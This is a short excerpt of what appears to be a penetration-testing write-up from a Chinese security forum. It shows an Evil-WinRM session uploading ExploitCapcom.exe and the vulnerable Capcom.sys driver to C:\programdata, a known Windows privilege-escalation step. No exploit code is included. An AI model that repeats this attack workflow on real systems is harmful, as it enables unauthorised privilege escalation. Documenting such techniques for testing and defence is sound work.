 *Evil-WinRM* PS C:\programdata> upload ExploitCapcom.exe
Info: Uploading ExploitCapcom.exe to C:\programdata\ExploitCapcom.exe
Data: 387752 bytes of 387752 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> upload Capcom.sys
Info: Uploading Capcom.sys to C:\programdata\Capcom.sys
Data: 14100 bytes of 14100 bytes copied
Info: Upload successful!
先知社区